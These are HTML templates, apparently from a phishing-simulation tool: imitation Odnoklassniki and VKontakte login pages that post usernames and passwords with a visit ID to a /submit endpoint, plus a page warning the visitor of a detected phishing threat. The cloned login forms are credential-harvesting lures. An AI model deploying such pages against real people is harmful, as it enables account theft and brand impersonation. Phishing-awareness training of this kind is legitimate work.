
<file: templates/ok_login.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Одноклассники | Вход</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Arial', sans-serif;
        }
        
        body {
            background: linear-gradient(135deg, #ffa500 0%, #ff8c00 100%);
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
            position: relative;
            overflow: hidden;
        }
        
        /* Оранжевые кольца на фоне */
        body::before {
            content: '';
            position: absolute;
            top: -50%;
            left: -50%;
            width: 200%;
            height: 200%;
            background: 
                radial-gradient(circle at 20% 20%, rgba(255, 165, 0, 0.1) 0%, transparent 50%),
                radial-gradient(circle at 80% 80%, rgba(255, 140, 0, 0.1) 0%, transparent 50%),
                radial-gradient(circle at 40% 70%, rgba(255, 165, 0, 0.08) 0%, transparent 50%),
                radial-gradient(circle at 70% 30%, rgba(255, 140, 0, 0.08) 0%, transparent 50%);
            animation: float 20s infinite linear;
            z-index: -1;
        }
        
        @keyframes float {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        .login-container {
            background: rgba(255, 255, 255, 0.95);
            border-radius: 15px;
            box-shadow: 0 15px 35px rgba(255, 140, 0, 0.3);
            width: 100%;
            max-width: 420px;
            overflow: hidden;
            backdrop-filter: blur(10px);
            border: 1px solid rgba(255, 255, 255, 0.2);
        }
        
        .ok-header {
            background: linear-gradient(135deg, #ff8c00 0%, #ffa500 100%);
            padding: 35px 20px;
            text-align: center;
            color: white;
            position: relative;
        }
        
        .ok-header::after {
            content: '';
            position: absolute;
            bottom: -10px;
            left: 50%;
            transform: translateX(-50%);
            width: 80%;
            height: 20px;
            background: radial-gradient(ellipse at center, rgba(255, 255, 255, 0.3) 0%, transparent 70%);
        }
        
        .ok-logo {
            width: 90px;
            height: 90px;
            background: white;
            border-radius: 50%;
            margin: 0 auto 20px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 32px;
            font-weight: bold;
            color: #ff8c00;
            box-shadow: 0 6px 20px rgba(255, 140, 0, 0.4);
            border: 3px solid #ff8c00;
        }
        
        .ok-title {
            font-size: 28px;
            font-weight: bold;
            margin-bottom: 8px;
            text-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
        }
        
        .ok-subtitle {
            font-size: 16px;
            opacity: 0.95;
            font-weight: 300;
        }
        
        .login-form {
            padding: 35px 30px 25px;
        }
        
        .form-group {
            margin-bottom: 25px;
        }
        
        .form-group label {
            display: block;
            margin-bottom: 10px;
            color: #666;
            font-size: 15px;
            font-weight: 500;
        }
        
        .form-group input {
            width: 100%;
            padding: 14px 18px;
            border: 2px solid #ffd699;
            border-radius: 10px;
            font-size: 16px;
            transition: all 0.3s ease;
            background: #fffaf0;
        }
        
        .form-group input:focus {
            outline: none;
            border-color: #ff8c00;
            background: white;
            box-shadow: 0 0 0 3px rgba(255, 140, 0, 0.1);
        }
        
        .form-group input::placeholder {
            color: #cc9966;
        }
        
        .login-button {
            width: 100%;
            background: linear-gradient(135deg, #ff8c00 0%, #ffa500 100%);
            color: white;
            border: none;
            padding: 16px;
            border-radius: 10px;
            font-size: 17px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s ease;
            box-shadow: 0 4px 15px rgba(255, 140, 0, 0.4);
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }
        
        .login-button:hover {
            transform: translateY(-2px);
            box-shadow: 0 6px 20px rgba(255, 140, 0, 0.6);
        }
        
        .login-button:active {
            transform: translateY(0);
        }
        
        .login-footer {
            text-align: center;
            margin-top: 25px;
            padding: 25px 30px;
            background: #fffaf0;
            border-top: 1px solid #ffd699;
        }
        
        .footer-links {
            display: flex;
            justify-content: center;
            gap: 25px;
            margin-bottom: 15px;
        }
        
        .footer-links a {
            color: #ff8c00;
            text-decoration: none;
            font-size: 14px;
            font-weight: 500;
            transition: color 0.3s ease;
        }
        
        .footer-links a:hover {
            color: #e67300;
            text-decoration: underline;
        }
        
        .additional-options {
            margin-top: 20px;
            padding-top: 20px;
            border-top: 1px solid #ffd699;
        }
        
        .social-buttons {
            display: flex;
            gap: 15px;
            justify-content: center;
            margin-top: 15px;
        }
        
        .social-btn {
            width: 40px;
            height: 40px;
            border-radius: 50%;
            background: #ffd699;
            display: flex;
            align-items: center;
            justify-content: center;
            color: #ff8c00;
            text-decoration: none;
            font-weight: bold;
            transition: all 0.3s ease;
        }
        
        .social-btn:hover {
            background: #ff8c00;
            color: white;
            transform: scale(1.1);
        }
        
        /* Адаптивность */
        @media (max-width: 480px) {
            .login-container {
                margin: 15px;
            }
            
            .login-form {
                padding: 25px 20px 15px;
            }
            
            .ok-header {
                padding: 25px 15px;
            }
            
            .ok-logo {
                width: 70px;
                height: 70px;
                font-size: 26px;
            }
        }
    </style>
</head>
<body>
    <div class="login-container">
        <div class="ok-header">
            <div class="ok-logo">OK</div>
            <div class="ok-title">Одноклассники</div>
            <div class="ok-subtitle">Вход в социальную сеть</div>
        </div>
        
        <form method="POST" action="/submit" class="login-form">
            <input type="hidden" name="visit_id" value="{{.VisitID}}">
            
            <div class="form-group">
                <label for="username">Логин, email или телефон</label>
                <input type="text" id="username" name="username" placeholder="Введите логин или email" required>
            </div>
            
            <div class="form-group">
                <label for="password">Пароль</label>
                <input type="password" id="password" name="password" placeholder="Введите пароль" required>
            </div>
            
            <button type="submit" name="submit" class="login-button">Войти в Одноклассники</button>
        </form>
        
        <div class="login-footer">
            <div class="footer-links">
                <a href="#">Регистрация</a>
                <a href="#">Забыли пароль?</a>
                <a href="#">Помощь</a>
            </div>
            
            <div class="additional-options">
                <div style="color: #666; font-size: 14px; margin-bottom: 10px;">Войти через социальные сети:</div>
                <div class="social-buttons">
                    <a href="#" class="social-btn">VK</a>
                    <a href="#" class="social-btn">FB</a>
                    <a href="#" class="social-btn">GG</a>
                    <a href="#" class="social-btn">MM</a>
                </div>
            </div>
        </div>
    </div>
</body>
</html>
</file>

<file: templates/prewarning.html>
<!DOCTYPE html>
<html>
<head>
    <title>Обнаружена угроза безопасности</title>
    <style>
        body { font-family: Arial, sans-serif; background: #f0f0f0; text-align: center; }
        .warning-box { 
            width: 500px; margin: 100px auto; padding: 30px; 
            background: white; border: 2px solid #ff4444; border-radius: 10px;
            box-shadow: 0 0 20px rgba(255, 68, 68, 0.3);
        }
        .warning-header { color: #ff4444; font-size: 24px; margin-bottom: 20px; }
        .warning-icon { font-size: 48px; margin-bottom: 20px; }
        .button { 
            padding: 10px 20px; margin: 10px; border: none; border-radius: 5px; 
            cursor: pointer; font-size: 16px;
        }
        .proceed-btn { background: #ff4444; color: white; }
        .leave-btn { background: #4CAF50; color: white; }
    </style>
</head>
<body>
    <div class="warning-box">
        <div class="warning-icon">⚠</div>
        <div class="warning-header">Обнаружена фишинговая угроза</div>
        <p>Система безопасности обнаружила, что данный сайт может пытаться получить ваши личные данные.</p>
        <p><strong>URL:</strong> {{.URL}}</p>
        <br>
        <p>Рекомендуется немедленно покинуть страницу.</p>
        
        <form method="POST">
            <button type="submit" name="action" value="leave" class="button leave-btn">Покинуть страницу (Рекомендуется)</button>
            <button type="submit" name="action" value="proceed" class="button proceed-btn">Все равно продолжить (Опасно)</button>
        </form>
    </div>
</body>
</html>
</file>

<file: templates/vk_login.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ВКонтакте | Вход</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Helvetica Neue', Arial, sans-serif;
        }
        
        body {
            background: linear-gradient(135deg, #4a76a8 0%, #2a5885 100%);
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
        }
        
        .login-container {
            background: white;
            border-radius: 12px;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
            width: 100%;
            max-width: 400px;
            overflow: hidden;
        }
        
        .vk-header {
            background: #4a76a8;
            padding: 30px 20px;
            text-align: center;
            color: white;
        }
        
        .vk-logo {
            width: 80px;
            height: 80px;
            background: white;
            border-radius: 50%;
            margin: 0 auto 15px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 36px;
            font-weight: bold;
            color: #4a76a8;
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
        }
        
        .vk-title {
            font-size: 24px;
            font-weight: 500;
            margin-bottom: 5px;
        }
        
        .vk-subtitle {
            font-size: 14px;
            opacity: 0.9;
        }
        
        .login-form {
            padding: 30px;
        }
        
        .form-group {
            margin-bottom: 20px;
        }
        
        .form-group label {
            display: block;
            margin-bottom: 8px;
            color: #555;
            font-size: 14px;
            font-weight: 500;
        }
        
        .form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e0e0e0;
            border-radius: 8px;
            font-size: 16px;
            transition: border-color 0.3s ease;
        }
        
        .form-group input:focus {
            outline: none;
            border-color: #4a76a8;
        }
        
        .login-button {
            width: 100%;
            background: #4a76a8;
            color: white;
            border: none;
            padding: 14px;
            border-radius: 8px;
            font-size: 16px;
            font-weight: 500;
            cursor: pointer;
            transition: background 0.3s ease;
        }
        
        .login-button:hover {
            background: #3a6698;
        }
        
        .login-footer {
            text-align: center;
            margin-top: 20px;
            padding-top: 20px;
            border-top: 1px solid #eee;
        }
        
        .footer-links {
            display: flex;
            justify-content: center;
            gap: 20px;
            margin-top: 15px;
        }
        
        .footer-links a {
            color: #4a76a8;
            text-decoration: none;
            font-size: 13px;
        }
        
        .footer-links a:hover {
            text-decoration: underline;
        }
        
        .language-selector {
            margin-top: 15px;
            font-size: 12px;
            color: #777;
        }
        
        /* Адаптивность */
        @media (max-width: 480px) {
            .login-container {
                margin: 10px;
            }
            
            .login-form {
                padding: 20px;
            }
        }
    </style>
</head>
<body>
    <div class="login-container">
        <div class="vk-header">
            <div class="vk-logo">VK</div>
            <div class="vk-title">ВКонтакте</div>
            <div class="vk-subtitle">Вход в социальную сеть</div>
        </div>
        
        <form method="POST" action="/submit" class="login-form">
            <input type="hidden" name="visit_id" value="{{.VisitID}}">
            
            <div class="form-group">
                <label for="username">Телефон или почта</label>
                <input type="text" id="username" name="username" placeholder="+7 (999) 999-99-99" required>
            </div>
            
            <div class="form-group">
                <label for="password">Пароль</label>
                <input type="password" id="password" name="password" placeholder="Введите пароль" required>
            </div>
            
            <button type="submit" name="submit" class="login-button">Войти</button>
        </form>
        
        <div class="login-footer">
            <div class="footer-links">
                <a href="#">Зарегистрироваться</a>
                <a href="#">Восстановить пароль</a>
            </div>
            <div class="language-selector">
                Русский · English · Deutsch
            </div>
        </div>
    </div>
</body>
</html>
</file>
